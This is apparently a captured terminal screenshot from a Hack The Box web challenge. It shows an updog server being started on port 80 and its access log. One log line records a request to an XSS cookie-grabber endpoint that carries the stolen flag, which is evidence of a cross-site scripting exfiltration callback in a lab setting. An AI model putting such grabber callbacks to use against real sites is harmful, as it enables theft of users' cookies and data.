 Suite Community... Mozilla Firefox sudo updog -p 80 -d .
➜ web_toy_workshop md www
➜ web_toy_workshop cd www
➜ www serv
[+] Serving /home/kali/htb/challenges/web_toy_workshop/www...
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
127.0.0.1 - - [02/Dec/2021 16:27:54] "GET /XSS/grabber.php?c=flag=HTB{3v1l_3lv3s_4r3_r1s1ng_up!} HTTP/1.1" 302 -
127.0.0.1 - - [02/Dec/2021 16:27:55] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:55] "GET /static/vendor/datatable/datatables.min.css HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:55] "GET /static/vendor/fontawesome-5.1/css/all.min.css HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:56] "GET /static/css/bootstrap.min.css HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:56] "GET /static/js/jquery-3.4.1.min.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:56] "GET /static/css/style.min.css HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:56] "GET /static/vendor/datatable/datatables.min.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:56] "GET /static/js/main.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:56] "GET /static/images/updog.png HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:57] "GET /static/fonts/poppins/poppins-v5-latin-600.woff2 HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:57] "GET /static/fonts/poppins/poppins-v5-latin-300.woff2 HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:27:57] "GET /static/vendor/fontawesome-5.1/webfonts/fa-solid-900.woff2 HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:28:00] "GET /static/vendor/datatable/DataTables-1.10.18/images/sort_both.png HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2021 16:28:00] "GET /static/vendor/datatable/DataTables-1.10.18/images/sort_asc.png HTTP/1.1" 200 -